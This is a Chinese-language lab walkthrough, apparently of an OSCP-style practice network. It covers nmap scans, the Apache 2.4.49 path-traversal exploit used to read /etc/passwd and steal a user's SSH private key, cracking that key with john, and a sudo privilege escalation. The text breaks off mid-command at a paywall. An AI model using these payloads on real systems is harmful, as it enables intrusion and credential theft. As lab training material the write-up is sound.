一、信息概况
总共16台机子
直接访问的192网段有8台机子
192.168.213.249
192.168.213.248
192.168.213.247
192.168.213.246
192.168.213.245
192.168.213.191
192.168.213.189
192.168.213.250
内网的172网段有8台机子
172.16.173.6
172.16.173.7
172.16.173.21
172.16.173.19
172.16.173.15
172.16.173.30
172.16.173.14
172.16.173.20

operatingsystem dnshostname ip
--------------- ----------- --
Windows Server 2022 Standard DC02.relia.com 172.16.109.6
Windows Server 2022 Standard MAIL.relia.com 172.16.109.5
Windows Server 2022 Standard login.relia.com 172.16.109.254
Windows 11 Enterprise WK01.relia.com 172.16.109.14
Windows 11 Enterprise WK02.relia.com 172.16.109.15
Windows Server 2022 Standard INTRANET.relia.com 172.16.109.7
Windows Server 2022 Standard FILES.relia.com 172.16.109.21
Windows Server 2022 Standard WEBBY.relia.com 172.16.109.30
二、信息收集
首先扫描所有的192网段设备

nmap -Pn 192.168.213.249

nmap -Pn 192.168.213.248

nmap -Pn 192.168.213.247
nmap -Pn 192.168.213.246

nmap -Pn 192.168.213.245

nmap -Pn 192.168.213.191

nmap -Pn 192.168.213.189

nmap -Pn 192.168.213.250

三、初始进入
192.168.213.245
nmap -Pn 192.168.213.245 -p 21,80,443,2222,8000 -Av
21/tcp open ftp vsftpd 2.0.8 or later
80/tcp open http Apache httpd 2.4.49 ((Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8)
443/tcp open ssl/http Apache httpd 2.4.49 ((Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8)
2222/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)
8000/tcp open http Apache httpd 2.4.49 ((Unix) OpenSSL/1.1.1f mod_wsgi/4.9.4 Python/3.8)
dirsearch web端口


查看到Apache httpd 2.4.49有任意文件读取漏洞https://www.exploit-db.com/exploits/50383
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; whoami" "http://192.168.116.245:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/etc/passwd";

查看anita用户的私钥类型
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; whoami" "http://192.168.116.245:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh/authorized_keys"

下载密钥
curl -s --path-as-is -d "echo Content-Type: text/plain; echo; whoami" "http://192.168.116.245:8000/cgi-bin/.%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/%2e%2e/home/anita/.ssh/id_ecdsa">id_ecdsa

用密钥登录
ssh2john anita_id_ecdsa > anita_ssh.hash
john --wordlist=/usr/share/wordlists/rockyou.txt anita_ssh.hash

用私钥密码登录,
wget https://raw.githubusercontent.com/The-Z-Labs/linux-exploit-suggester/refs/heads/master/linux-exploit-suggester.sh
用这个脚本获取可利用提权CVE,使用CVE-2021-3156提权

获取flag


192.168.X.246

用在245上获取的私钥密码登录246,可以直接登录

ss -anp 发现监听了127.0.0.1 8000端口
发现这个目录
查看发现有文件包含漏洞

curl "http://127.0.0.1:8000/backend/index.php?view=../../../../..








 最低0.47元/天 解锁文章
最低0.47元/天 解锁文章
















 5229
5229

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








